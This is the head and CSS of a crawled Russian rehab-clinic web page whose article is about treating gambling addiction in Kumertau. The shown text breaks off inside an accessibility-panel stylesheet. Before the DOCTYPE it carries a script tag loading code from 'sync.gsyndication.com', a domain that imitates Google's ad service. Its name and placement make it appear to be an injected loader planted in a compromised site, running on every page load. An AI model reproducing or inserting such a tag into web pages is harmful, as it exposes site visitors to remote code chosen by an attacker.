

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/lechenie-zavisimostei/kumertau/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html
body_size: 89717
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html lang="ru"><head data="6927"><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type="image/png" href="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/favicon.png" /><meta name="yandex-verification" content="54bdf73cf8e1f8fb" /><meta name="google-site-verification" content="STTqUuFkHOWxpD43eW4doAM9k8EPqcbdQPF21sfGgTk" /><title>Лечение игромании в Кумертау — это верный способ выздоровления</title><meta name="description" content="Азартные игры всегда будоражили сознание многих людей легкостью обогащения. И некоторые до того сильно увлекаются ими, что это быстро перерастает в болезнь. Наблюдать за игроманом тяжело, особенно когда это ваш близкий человек, ведь он зациклен на игре и этим разрушает свою жизнь. Об игромании следует знать такие факты: Увлеченность играми это патология. В жизни больного" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html" /><meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" /><meta property="og:locale" content="ru_RU" /><meta property="og:site_name" content="Сеть наркологический клиник Синергия | Профессиональная помощь зависимым людям" /><meta property="og:type" content="article" /><meta property="og:title" content="Лечение игромании в Кумертау — это верный способ выздоровления" /><meta property="og:description" content="Азартные игры всегда будоражили сознание многих людей легкостью обогащения. И некоторые до того сильно увлекаются ими, что это быстро перерастает в болезнь. Наблюдать за игроманом тяжело, особенно когда это ваш близкий человек, ведь он зациклен на игре и этим разрушает свою жизнь. Об игромании следует знать такие факты: Увлеченность играми это патология. В жизни больного" /><meta property="og:url" content="https://synergy-rehab.ru/lechenie-zavisimostei/kumertau/lechenie-igromanii-v-kumertau-eto-vernyj-sposob-vyzdorovleniya.html" /><meta property="article:published_time" content="2019-11-07T12:45:48+00:00" /><meta property="article:modified_time" content="2025-12-12T00:00:00+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Лечение игромании в Кумертау — это верный способ выздоровления" /><meta name="twitter:description" content="Азартные игры всегда будоражили сознание многих людей легкостью обогащения. И некоторые до того сильно увлекаются ими, что это быстро перерастает в болезнь. Наблюдать за игроманом тяжело, особенно когда это ваш близкий человек, ведь он зациклен на игре и этим разрушает свою жизнь. Об игромании следует знать такие факты: Увлеченность играми это патология. В жизни больного" /><style media="all">/*<![CDATA[*//*!
 * Button visually impaired v2.0
 */
html body .bvi-panel{font-family:Arial !important;padding:10px;color:#000;top:0;left:0;right:0;letter-spacing:0;position:relative;text-shadow:none;line-height:normal;border:0;margin-bottom:.3rem;background-color:#f7f7f7;border-color:#000;moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.23);box-shadow:0 1px 3px 0 rgba(0,0,0,.23);z-index:999999 !important}@media (max-width:575.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:center}html body .bvi-panel .bvi-panel-container{overflow:auto;width:auto;height:145px;border-top:1px solid #bcbcbc;-webkit-box-shadow:inset 0px 5px 15px 0px #d6d6d6;-moz-box-shadow:inset 0px 5px 15px 0px #d6d6d6;box-shadow:inset 0px 5px 15px 0px #d6d6d6}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel{padding:10px 0}html body .bvi-panel .bvi-panel-toggler{display:block;text-align:right}html body .bvi-panel .bvi-panel-container,html body .bvi-panel #bvi-panel-close,html body .bvi-panel #bvi-panel-hide{display:none;text-align:right;margin-top:10px;border-top:1px solid #dfdfdf}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (min-width:1200px){html body .bvi-panel .bvi-panel-toggler{display:none}}@media (max-width:575.98px){html body .bvi-panel *{font-size:12px !important}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel *{font-size:14px !important}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel *{font-size:16px !important}}@media (min-width:1200px){html body .bvi-panel *{font-size:16px !important}}html body .bvi-panel a{color:#2a2a2a;background-color:transparent;outline:0;text-decoration:underline}html body .bvi-panel a:hover{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a:focus{color:#000;outline:0;background-color:transparent;text-decoration:underline}html body .bvi-panel a.bvi-link-copy{text-decoration:underline;color:#000;outline:0}html body .bvi-panel a.bvi-link-copy.active{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:hover{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link-copy:focus{color:#000;outline:0;text-decoration:none}html body .bvi-panel a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}@media (max-width:575.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-panel a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-white:hover{background-color:#fff;color:#000;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-black:hover{background-color:#000;color:#fff;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-blue:hover{background-color:#9dd1ff;color:#063462;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-brown:hover{background-color:#f7f3d6;color:#4d4b43;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel a.bvi-link.bvi-link-green:hover{background-color:#3b2716;color:#a9e44d;text-decoration:none}html body .bvi-panel .bvi-title{text-shadow:none;text-decoration:none;background-color:transparent;display:block;font-weight:700;text-transform:uppercase;vertical-align:middle;margin:10px 0 15px}html body .bvi-panel .bvi-text-center{text-align:center}html body .bvi-panel .bvi-text-left{text-align:left}html body .bvi-panel .bvi-text-right{text-align:right}html body .bvi-panel .bvi-setting-menu{margin-top:10px;border-top:1px solid #dfdfdf;display:none}html body .bvi-panel .bvi-images{margin-top:10px;width:16px;height:16px;font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal}@media (max-width:575.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-panel .bvi-images{margin-top:6px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-panel .bvi-images{margin-top:7px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-panel .bvi-images{margin-top:9px}}html body .bvi-panel .bvi-images.bvi-images-eye-slash{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-arrow{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-volume-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-adjust{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-off{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-on{background-image:url("[data-uri]")}html body .bvi-panel .bvi-images.bvi-images-minus-square-o{background-image:url([data-uri])}html body .bvi-panel.bvi-fixed-top{position:fixed;top:0;right:0;left:0;z-index:999999}html body .bvi-panel .bvi-container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-container-fluid,html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:540px}}@media (min-width:768px){html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:720px}}@media (min-width:992px){html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:960px}}@media (min-width:1200px){html body .bvi-panel .bvi-container-xl,html body .bvi-panel .bvi-container-lg,html body .bvi-panel .bvi-container-md,html body .bvi-panel .bvi-container-sm,html body .bvi-panel .bvi-container{max-width:1140px}}html body .bvi-panel .bvi-row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .bvi-panel .bvi-no-gutters{margin-right:0;margin-left:0}html body .bvi-panel .bvi-no-gutters>.bvi-col,html body .bvi-panel .bvi-no-gutters>[class*=bvi-col-]{padding-right:0;padding-left:0}html body .bvi-panel .bvi-col-xl,html body .bvi-panel .bvi-col-xl-auto,html body .bvi-panel .bvi-col-xl-12,html body .bvi-panel .bvi-col-xl-11,html body .bvi-panel .bvi-col-xl-10,html body .bvi-panel .bvi-col-xl-9,html body .bvi-panel .bvi-col-xl-8,html body .bvi-panel .bvi-col-xl-7,html body .bvi-panel .bvi-col-xl-6,html body .bvi-panel .bvi-col-xl-5,html body .bvi-panel .bvi-col-xl-4,html body .bvi-panel .bvi-col-xl-3,html body .bvi-panel .bvi-col-xl-2,html body .bvi-panel .bvi-col-xl-1,html body .bvi-panel .bvi-col-lg,html body .bvi-panel .bvi-col-lg-auto,html body .bvi-panel .bvi-col-lg-12,html body .bvi-panel .bvi-col-lg-11,html body .bvi-panel .bvi-col-lg-10,html body .bvi-panel .bvi-col-lg-9,html body .bvi-panel .bvi-col-lg-8,html body .bvi-panel .bvi-col-lg-7,html body .bvi-panel .bvi-col-lg-6,html body .bvi-panel .bvi-col-lg-5,html body .bvi-panel .bvi-col-lg-4,html body .bvi-panel .bvi-col-lg-3,html body .bvi-panel .bvi-col-lg-2,html body .bvi-panel .bvi-col-lg-1,html body .bvi-panel .bvi-col-md,html body .bvi-panel .bvi-col-md-auto,html body .bvi-panel .bvi-col-md-12,html body .bvi-panel .bvi-col-md-11,html body .bvi-panel .bvi-col-md-10,html body .bvi-panel .bvi-col-md-9,html body .bvi-panel .bvi-col-md-8,html body .bvi-panel .bvi-col-md-7,html body .bvi-panel .bvi-col-md-6,html body .bvi-panel .bvi-col-md-5,html body .bvi-panel .bvi-col-md-4,html body .bvi-panel .bvi-col-md-3,html body .bvi-panel .bvi-col-md-2,html body .bvi-panel .bvi-col-md-1,html body .bvi-panel .bvi-col-sm,html body .bvi-panel .bvi-col-sm-auto,html body .bvi-panel .bvi-col-sm-12,html body .bvi-panel .bvi-col-sm-11,html body .bvi-panel .bvi-col-sm-10,html body .bvi-panel .bvi-col-sm-9,html body .bvi-panel .bvi-col-sm-8,html body .bvi-panel .bvi-col-sm-7,html body .bvi-panel .bvi-col-sm-6,html body .bvi-panel .bvi-col-sm-5,html body .bvi-panel .bvi-col-sm-4,html body .bvi-panel .bvi-col-sm-3,html body .bvi-panel .bvi-col-sm-2,html body .bvi-panel .bvi-col-sm-1,html body .bvi-panel .bvi-col,html body .bvi-panel .bvi-col-auto,html body .bvi-panel .bvi-col-12,html body .bvi-panel .bvi-col-11,html body .bvi-panel .bvi-col-10,html body .bvi-panel .bvi-col-9,html body .bvi-panel .bvi-col-8,html body .bvi-panel .bvi-col-7,html body .bvi-panel .bvi-col-6,html body .bvi-panel .bvi-col-5,html body .bvi-panel .bvi-col-4,html body .bvi-panel .bvi-col-3,html body .bvi-panel .bvi-col-2,html body .bvi-panel .bvi-col-1{position:relative;width:100%;padding-right:15px;padding-left:15px}html body .bvi-panel .bvi-col{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-first{order:-1}html body .bvi-panel .bvi-order-last{order:13}html body .bvi-panel .bvi-order-0{order:0}html body .bvi-panel .bvi-order-1{order:1}html body .bvi-panel .bvi-order-2{order:2}html body .bvi-panel .bvi-order-3{order:3}html body .bvi-panel .bvi-order-4{order:4}html body .bvi-panel .bvi-order-5{order:5}html body .bvi-panel .bvi-order-6{order:6}html body .bvi-panel .bvi-order-7{order:7}html body .bvi-panel .bvi-order-8{order:8}html body .bvi-panel .bvi-order-9{order:9}html body .bvi-panel .bvi-order-10{order:10}html body .bvi-panel .bvi-order-11{order:11}html body .bvi-panel .bvi-order-12{order:12}html body .bvi-panel .bvi-offset-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-3{margin-left:25%}html body .bvi-panel .bvi-offset-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-6{margin-left:50%}html body .bvi-panel .bvi-offset-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-9{margin-left:75%}html body .bvi-panel .bvi-offset-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-11{margin-left:91.6666666667%}@media (min-width:576px){html body .bvi-panel .bvi-col-sm{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-sm-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-sm-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-sm-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-sm-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-sm-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-sm-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-sm-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-sm-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-sm-first{order:-1}html body .bvi-panel .bvi-order-sm-last{order:13}html body .bvi-panel .bvi-order-sm-0{order:0}html body .bvi-panel .bvi-order-sm-1{order:1}html body .bvi-panel .bvi-order-sm-2{order:2}html body .bvi-panel .bvi-order-sm-3{order:3}html body .bvi-panel .bvi-order-sm-4{order:4}html body .bvi-panel .bvi-order-sm-5{order:5}html body .bvi-panel .bvi-order-sm-6{order:6}html body .bvi-panel .bvi-order-sm-7{order:7}html body .bvi-panel .bvi-order-sm-8{order:8}html body .bvi-panel .bvi-order-sm-9{order:9}html body .bvi-panel .bvi-order-sm-10{order:10}html body .bvi-panel .bvi-order-sm-11{order:11}html body .bvi-panel .bvi-order-sm-12{order:12}html body .bvi-panel .bvi-offset-sm-0{margin-left:0}html body .bvi-panel .bvi-offset-sm-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-sm-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-sm-3{margin-left:25%}html body .bvi-panel .bvi-offset-sm-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-sm-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-sm-6{margin-left:50%}html body .bvi-panel .bvi-offset-sm-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-sm-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-sm-9{margin-left:75%}html body .bvi-panel .bvi-offset-sm-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){html body .bvi-panel .bvi-col-md{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-md-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-md-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-md-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-md-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-md-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-md-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-md-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-md-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-md-first{order:-1}html body .bvi-panel .bvi-order-md-last{order:13}html body .bvi-panel .bvi-order-md-0{order:0}html body .bvi-panel .bvi-order-md-1{order:1}html body .bvi-panel .bvi-order-md-2{order:2}html body .bvi-panel .bvi-order-md-3{order:3}html body .bvi-panel .bvi-order-md-4{order:4}html body .bvi-panel .bvi-order-md-5{order:5}html body .bvi-panel .bvi-order-md-6{order:6}html body .bvi-panel .bvi-order-md-7{order:7}html body .bvi-panel .bvi-order-md-8{order:8}html body .bvi-panel .bvi-order-md-9{order:9}html body .bvi-panel .bvi-order-md-10{order:10}html body .bvi-panel .bvi-order-md-11{order:11}html body .bvi-panel .bvi-order-md-12{order:12}html body .bvi-panel .bvi-offset-md-0{margin-left:0}html body .bvi-panel .bvi-offset-md-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-md-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-md-3{margin-left:25%}html body .bvi-panel .bvi-offset-md-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-md-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-md-6{margin-left:50%}html body .bvi-panel .bvi-offset-md-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-md-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-md-9{margin-left:75%}html body .bvi-panel .bvi-offset-md-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){html body .bvi-panel .bvi-col-lg{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-lg-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-lg-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-lg-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-lg-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-lg-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-lg-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-lg-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-lg-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-lg-first{order:-1}html body .bvi-panel .bvi-order-lg-last{order:13}html body .bvi-panel .bvi-order-lg-0{order:0}html body .bvi-panel .bvi-order-lg-1{order:1}html body .bvi-panel .bvi-order-lg-2{order:2}html body .bvi-panel .bvi-order-lg-3{order:3}html body .bvi-panel .bvi-order-lg-4{order:4}html body .bvi-panel .bvi-order-lg-5{order:5}html body .bvi-panel .bvi-order-lg-6{order:6}html body .bvi-panel .bvi-order-lg-7{order:7}html body .bvi-panel .bvi-order-lg-8{order:8}html body .bvi-panel .bvi-order-lg-9{order:9}html body .bvi-panel .bvi-order-lg-10{order:10}html body .bvi-panel .bvi-order-lg-11{order:11}html body .bvi-panel .bvi-order-lg-12{order:12}html body .bvi-panel .bvi-offset-lg-0{margin-left:0}html body .bvi-panel .bvi-offset-lg-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-lg-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-lg-3{margin-left:25%}html body .bvi-panel .bvi-offset-lg-4{margin-left:33.3333333333%}html body .bvi-panel .bvi-offset-lg-5{margin-left:41.6666666667%}html body .bvi-panel .bvi-offset-lg-6{margin-left:50%}html body .bvi-panel .bvi-offset-lg-7{margin-left:58.3333333333%}html body .bvi-panel .bvi-offset-lg-8{margin-left:66.6666666667%}html body .bvi-panel .bvi-offset-lg-9{margin-left:75%}html body .bvi-panel .bvi-offset-lg-10{margin-left:83.3333333333%}html body .bvi-panel .bvi-offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){html body .bvi-panel .bvi-col-xl{flex-basis:0;flex-grow:1;max-width:100%}html body .bvi-panel .row-cols-xl-1>*{flex:0 0 100%;max-width:100%}html body .bvi-panel .row-cols-xl-2>*{flex:0 0 50%;max-width:50%}html body .bvi-panel .row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .row-cols-xl-4>*{flex:0 0 25%;max-width:25%}html body .bvi-panel .row-cols-xl-5>*{flex:0 0 20%;max-width:20%}html body .bvi-panel .row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}html body .bvi-panel .bvi-col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}html body .bvi-panel .bvi-col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}html body .bvi-panel .bvi-col-xl-3{flex:0 0 25%;max-width:25%}html body .bvi-panel .bvi-col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}html body .bvi-panel .bvi-col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}html body .bvi-panel .bvi-col-xl-6{flex:0 0 50%;max-width:50%}html body .bvi-panel .bvi-col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}html body .bvi-panel .bvi-col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}html body .bvi-panel .bvi-col-xl-9{flex:0 0 75%;max-width:75%}html body .bvi-panel .bvi-col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}html body .bvi-panel .bvi-col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}html body .bvi-panel .bvi-col-xl-12{flex:0 0 100%;max-width:100%}html body .bvi-panel .bvi-order-xl-first{order:-1}html body .bvi-panel .bvi-order-xl-last{order:13}html body .bvi-panel .bvi-order-xl-0{order:0}html body .bvi-panel .bvi-order-xl-1{order:1}html body .bvi-panel .bvi-order-xl-2{order:2}html body .bvi-panel .bvi-order-xl-3{order:3}html body .bvi-panel .bvi-order-xl-4{order:4}html body .bvi-panel .bvi-order-xl-5{order:5}html body .bvi-panel .bvi-order-xl-6{order:6}html body .bvi-panel .bvi-order-xl-7{order:7}html body .bvi-panel .bvi-order-xl-8{order:8}html body .bvi-panel .bvi-order-xl-9{order:9}html body .bvi-panel .bvi-order-xl-10{order:10}html body .bvi-panel .bvi-order-xl-11{order:11}html body .bvi-panel .bvi-order-xl-12{order:12}html body .bvi-panel .bvi-offset-xl-0{margin-left:0}html body .bvi-panel .bvi-offset-xl-1{margin-left:8.3333333333%}html body .bvi-panel .bvi-offset-xl-2{margin-left:16.6666666667%}html body .bvi-panel .bvi-offset-xl-3{margin-left:25%}html body .bvi-panel .bvi-offset-xl-4{margin-left:33.3333333333%}html body 